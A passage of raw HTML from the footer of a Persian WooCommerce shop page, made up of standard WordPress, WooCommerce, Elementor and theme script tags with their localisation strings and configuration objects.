				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=geometry&amp;v=3.44&amp;key&amp;ver=10" id="xts-google-map-api-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/maplace.min.js?ver=10" id="xts-maplace-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shokmarket.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shokmarket.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/device.min.js?ver=10" id="xts-device-library-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/jquery.pjax.min.js?ver=10" id="xts-pjax-library-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="xts-scripts-js-extra">
/* <![CDATA[ */
var xts_settings = {"elementor_no_gap":"enabled","ajaxurl":"https://shokmarket.com/wp-admin/admin-ajax.php","header_clone":"\r\n    \u003Cdiv class=\"xts-header-clone xts-header-inner\"\u003E\r\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\r\n            \u003Cdiv class=\"container\"\u003E\r\n                \u003Cdiv class=\"xts-header-row-inner\"\u003E\r\n                    \u003Cdiv class=\"xts-header-col xts-start xts-desktop\"\u003E\r\n                        \u003C%.xts-logo%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"xts-header-col xts-center xts-desktop\"\u003E\r\n                        \u003C%.xts-nav-main%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"xts-header-col xts-end xts-desktop\"\u003E\r\n                        \u003C%.xts-header-search%\u003E\r\n                        \u003C%.xts-header-my-account%\u003E\r\n                        \u003C%.xts-header-wishlist%\u003E\r\n                        \u003C%.xts-header-compare%\u003E\r\n                        \u003C%.xts-header-cart%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003C%.xts-start.xts-mobile%\u003E\r\n                    \u003C%.xts-center.xts-mobile%\u003E\r\n                    \u003C%.xts-end.xts-mobile%\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E\r\n","action_after_add_to_cart_cart_url":"https://shokmarket.com/cart/","cart_hash_key":"wc_cart_hash_98f862731516c6634f6661182217944c","fragment_name":"wc_fragments_98f862731516c6634f6661182217944c","cart_redirect_after_add":"no","home_url":"https://shokmarket.com/","shop_url":"https://shokmarket.com/","is_multisite":"","current_blog_id":"1","vimeo_library_url":"https://shokmarket.com/wp-content/themes/designmysite.ir/js/vimeo-player.min.js","theme_url":"https://shokmarket.com/wp-content/themes/designmysite.ir","menu_storage_key":"xts_e83b9815c320f5561ad085d65f3c82bf","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0627\u06af\u0644 \u0646\u0645\u0627\u06cc\u0634 \u06a9\u0627\u0645\u0644\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9 \u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0641\u0644\u0634 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (\u0641\u0644\u0634 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"xts-pswp-gallery\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","flickity_slider_element_next_text":"\u0628\u0639\u062f","flickity_slider_element_previous_text":"\u0642\u0628\u0644\u06cc","product_categories_placeholder":"\u0627\u0646\u062a\u062e\u0627\u0628 \u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc","product_categories_no_results":"\u062c\u0633\u062a\u062c\u0648 \u062d\u0627\u0635\u0644\u06cc \u062f\u0631\u0628\u0631\u0646\u062f\u0627\u0634\u062a","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","photoswipe_facebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 Facebook","photoswipe_pinterest":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","photoswipe_twitter":"\u062a\u0648\u06cc\u06cc\u062a","photoswipe_download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","magnific_loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","magnific_close":"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)","action_after_add_to_cart_title":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","action_after_add_to_cart_continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","action_after_add_to_cart_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop_add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","comment_images_upload_size_text":"\u0628\u0639\u0636\u06cc \u0627\u0632 \u0641\u0627\u06cc\u0644\u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0627\u0633\u062a 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062a\u0627 \u062d\u062f\u0627\u06a9\u062b\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f 3 \u062a\u0635\u0627\u0648\u06cc\u0631 \u0628\u0647 \u0628\u0631\u0631\u0633\u06cc \u0634\u0645\u0627.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u0641\u0642\u0637 \u0645\u062c\u0627\u0632 \u0628\u0647 \u0627\u06cc\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u062a\u0635\u0648\u06cc\u0631 \u0647\u0627\u06cc\u06cc \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0631\u0627 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 %s (\u062a\u0635\u0627\u0648\u06cc\u0631)","promo_popup":"yes","promo_popup_version":"1","promo_popup_delay":"2000","promo_popup_show_after":"some-time","promo_popup_user_scroll":"1000","promo_popup_page_visited":"0","promo_popup_hide_mobile":"yes","single_product_ajax_add_to_cart":"yes","single_product_variations_price":"yes","single_product_main_gallery_images_captions":"no","single_product_gallery_auto_height":"no","cookies_version":"1","action_after_add_to_cart":"widget","action_after_add_to_cart_timeout":"no","action_after_add_to_cart_timeout_number":"3","product_categories_widget_accordion":"yes","header_banner_version":"1","header_banner_close_button":"yes","header_banner":"no","product_quick_shop":"no","ajax_shop":"yes","ajax_portfolio":"yes","ajax_shop_scroll":"yes","shop_filters_area_stop_close":"no","menu_overlay":"yes","comment_images_upload_size":"1048576","comment_images_count":"3","lazy_loading_offset":"0","sticky_sidebar_offset":"150","site_width":"1400","disable_carousel_mobile_devices":"no","load_more_button_page_url":"yes","elementor_negative_gap":"1","single_product_sticky_offset":"150","quick_view_in_popup_fix":"","search_input_padding":"no","pjax_timeout":"5000","ajax_shop_scroll_class":".xts-site-content","ajax_shop_scroll_offset":"100","cookies_expires":"30","ajax_dropdowns_save":"1","preloader_delay":"300","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"tooltip_top_selector":".xts-prod-design-icons .xts-product-actions \u003E div, .xts-hint, .xts-variation-swatch.xts-with-bg, .xts-loop-swatch.xts-with-bg, .xts-sticky-atc .xts-action-btn, .xts-filter-swatch.xts-with-bg.xts-with-tooltip, [data-xts-tooltip], .xts-prod-design-summary-alt .xts-product-price-actions \u003E div","tooltip_left_selector":".xts-prod-design-summary .xts-product-actions \u003E div, .xts-prod-design-btn .xts-product-actions \u003E div, .xts-prod-design-img-btn .xts-product-actions \u003E div, .xts-prod-design-mask .xts-product-actions \u003E div, .xts-prod-design-icons-alt .xts-product-actions \u003E div","menu_animation_offset":"0","slider_distortion_effect":"sliderWithWave"};
//# sourceURL=xts-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/helpers.min.js?ver=10" id="xts-scripts-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/hideNotices.min.js?ver=10" id="xts-hide-notices-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/ajaxShop.min.js?ver=10" id="xts-ajax-shop-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/menuOverlay.min.js?ver=10" id="xts-menu-overlay-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/countDownTimerElement.min.js?ver=10" id="xts-countdown-timer-element-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/productsCompare.min.js?ver=10" id="xts-product-compare-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/wishlist.min.js?ver=10" id="xts-product-wishlist-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/miniCartQuantity.min.js?ver=10" id="xts-mini-cart-quantity-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/quantity.min.js?ver=10" id="xts-single-product-quantity-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/autocomplete.min.js?ver=10" id="xts-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/ajaxSearch.min.js?ver=10" id="xts-ajax-search-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/searchCatDropdown.min.js?ver=10" id="xts-search-categories-dropdown-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/menuClickEvent.min.js?ver=10" id="xts-menu-click-event-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/headerBuilder.min.js?ver=10" id="xts-header-builder-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/productCategoriesWidgetAccordion.min.js?ver=10" id="xts-product-categories-widget-accordion-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/offCanvasSidebar.min.js?ver=10" id="xts-offcanvas-sidebar-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/stickyLoaderPosition.min.js?ver=10" id="xts-sticky-loader-position-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/tooltip.min.js?ver=10" id="xts-tooltip-library-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/tooltip.min.js?ver=10" id="xts-tooltip-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/magnific-popup.min.js?ver=10" id="xts-magnific-library-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/productQuickView.min.js?ver=10" id="xts-product-quick-view-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/addSwiperStructure.min.js?ver=10" id="xts-add-swiper-structure-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/singleProductGallery.min.js?ver=10" id="xts-single-product-gallery-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/variationsSwatches.min.js?ver=10" id="xts-variations-swatches-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/singleProductAjaxAddToCart.min.js?ver=10" id="xts-single-product-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/actionAfterAddToCart.min.js?ver=10" id="xts-action-after-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/shokmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shokmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shokmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84551ac302"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0631\u0645 \u06a9\u0646\u0646\u062f\u0647 \u0644\u0628\u0627\u0633 1 \u0644\u06cc\u062a\u0631\u06cc \u0631\u0627\u067e\u06cc\u062f\u0648 &#8211; \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0647\u0645\u06a9\u0627\u0631\u06cc \u062f\u0631 \u0641\u0631\u0648\u0634","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 